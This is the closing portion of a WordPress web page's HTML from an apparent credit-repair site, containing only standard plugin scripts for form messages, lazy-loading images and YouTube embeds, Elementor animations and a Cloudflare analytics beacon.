				}

										if (typeof ForminatorValidationErrors !== 'undefined') {
					var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
					if (typeof forminatorFrontSubmit !== 'undefined') {
						forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
					}
				}
				if (typeof ForminatorFormHider !== 'undefined') {
					var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
					if (typeof forminatorFront !== 'undefined') {
						jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
						jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
					}
				}
				if (typeof ForminatorFormNewTabRedirect !== 'undefined') {
					var forminatorFront = ForminatorFormNewTabRedirect.url;
					if (typeof forminatorFront !== 'undefined') {
						window.open(ForminatorFormNewTabRedirect.url, '_blank');
					}
				}
			});
		});</script>
		<script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://creditrepairr.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.5/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="play Youtube video"></button>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?'':'&'+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),a[t].appendChild(e),p=e.querySelector('.play'),p.onclick=lazyLoadYoutubeIframe});</script>	<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"57c281ebd7b54a85aaf9dc68be84d0a9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->